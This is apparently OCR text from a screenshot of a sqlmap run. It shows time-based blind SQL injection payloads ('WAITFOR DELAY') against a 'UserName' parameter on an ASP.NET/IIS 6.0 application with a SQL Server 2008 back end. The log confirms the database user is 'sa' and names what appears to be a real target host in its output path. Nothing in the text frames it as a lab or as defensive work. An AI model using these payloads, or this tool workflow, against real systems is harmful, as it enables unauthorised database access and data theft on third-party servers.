 管理员: sqlmap.py
Payload: flag=getEmail&UserName=1'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: flag=getEmail&UserName=1') WAITFOR DELAY '0:0:5'--
---
[23:30:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:30:36] [INFO] fetching current user
[23:30:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:30:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:31:02] [INFO] adjusting time delay to 3 seconds due to good response times
sa
current user:    'sa'
[23:31:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.yto56.com.cn'
[*] shutting down at 23:31:14
半: